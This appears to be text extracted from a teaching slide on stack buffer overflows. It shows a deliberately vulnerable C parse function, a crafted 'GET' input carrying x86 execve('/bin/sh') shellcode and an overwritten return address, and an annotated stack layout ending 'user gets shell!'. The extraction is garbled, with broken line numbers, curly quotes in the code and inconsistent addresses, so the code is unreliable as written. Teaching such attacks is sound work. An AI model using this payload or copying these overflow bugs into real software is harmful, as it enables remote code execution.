 ACTIVATE POINT!
parse.c
1:void copy_lower (char* in, char* out) {
2:   int i = 0;
while (in[i]!=‘\0’ && in[i]!='\n') {
4:     out[i] = tolower(in[i]);
5:     i++;
6:   }
7:   buf[i] = ‘\0’;
8:}
BREAK
9:int parse(FILE *fp) {
10:  char buf[5], *url, cmd[128];
11:  fread(cmd, 1, 256, fp);
12:  int header_ok = 0;
.
.
19:  url = cmd + 4;
20:  copy_lower(url, buf);
printf(“Location is %s\n”, buf);
2:  return 0; }
BREAK
23: /** main to load a file and run parse */
file (input file)
GET AAAAAAAAAAAAAAAAAAAAAAAA\x64\xf7\xff
\xffAAAA\xeb\x1f\x5e
\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b
\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb
\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
shellcode
0xbffff764
0xbffff760 0x61616161 fp
0xbffff75c 0xfffff764 return address
0xbffff758 0x61616161 stack frame ptr
0xbffff74c 0x61616161 url
0xbffff748 0x61616161 header_ok
0xbffff744 0x61616161 buf[4]
0xbffff740 0x61616161 buf[3,2,1,0]
0xbffff73c 0x00000000 cmd[128,127,126,125
. . .
. . .
0xbffff7d8 0xfffff764 cmd[25,26,27,28]
. . .
. . .
0xbffff6c4 0x41414141 cmd[7,6,5,4]
0xbffff6c0 0x20544547 cmd[3,2,1,0]
0xbffff6b4 0xbffff740 out
address
ame ptr
user gets shell!
(Unallocated)